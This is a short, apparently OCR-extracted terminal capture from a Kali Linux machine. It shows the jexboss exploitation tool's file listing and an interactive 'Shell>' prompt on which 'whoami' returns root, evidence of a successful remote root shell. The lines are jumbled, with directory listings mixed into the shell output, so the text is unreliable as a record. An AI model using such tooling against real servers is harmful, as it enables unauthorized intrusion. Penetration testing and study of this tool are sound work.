 # ----------------------------------------- #
Linux 929e963eccc4 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12
) x86_64 GNU/Linux
Debian GNU/Linux 8
\l
_exploits.py jexboss jexboss.py
Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
[Type commands or "exit" to finish]
Shell> whoami
LICENSE README.md requires.txt
root
[Type commands or "exit" to finish]
Shell>
_updates.py util